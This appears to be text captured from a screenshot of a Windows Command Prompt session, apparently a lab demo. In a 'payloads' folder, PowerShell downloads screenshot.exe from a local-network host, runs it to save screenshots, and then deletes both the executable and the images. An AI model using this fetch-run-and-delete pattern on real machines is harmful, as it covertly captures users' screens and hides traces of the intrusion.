 Command Prompt - screensh
C:\Users\ojk\Downloads\payloads>powershell wget http://192.168.10.112:8000/screenshot.exe -O screenshot.exe
C:\Users\ojk\Downloads\payloads>screenshot.exe
Screenshot saved to screenshot-0.png
C:\Users\ojk\Downloads\payloads>del screenshot.exe
C:\Users\ojk\Downloads\payloads>del screenshot-0.png
C:\Users\ojk\Downloads\payloads>powershell wget http://192.168.10.112:8000/screenshot.exe -O screenshot.exe
C:\Users\ojk\Downloads\payloads>screenshot.exe
Screenshot saved to screenshot-0.png
Screenshot saved to screenshot-0.png
Screenshot saved to screenshot-0.png
Screenshot saved to screenshot-0.png
Activate Windows
Go to Settings to activate Windows.
11:58 AM
1/21/2023
4